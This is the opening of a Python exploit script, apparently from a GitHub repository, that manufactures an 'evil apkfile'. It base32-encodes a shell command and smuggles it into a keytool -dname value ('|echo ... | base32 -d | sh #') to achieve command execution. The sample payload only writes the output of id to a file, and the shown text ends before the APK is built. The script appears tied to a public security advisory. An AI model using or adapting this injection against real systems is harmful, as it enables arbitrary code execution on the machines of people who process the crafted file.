 227 lines (167 sloc) 8.67 KB Raw Blame
#!/usr/bin/env python3
import subprocess
import tempfile
import os
from base64 import b32encode
# Change me
payload = 'echo "Code execution as $(id)" > /tmp/win'
# b32encode to avoid badchars (keytool is picky)
# thanks to @fdellwing for noticing that base64 can sometimes break keytool
# <https://github.com/justinsteven/advisories/issues/2>
payload_b32 = b32encode(payload.encode()).decode()
dname = f"CN='|echo {payload_b32} | base32 -d | sh #"
print(f"[+] Manufacturing evil apkfile")
print(f"Payload: {payload}")
print(f"-dname: {dname}")
print()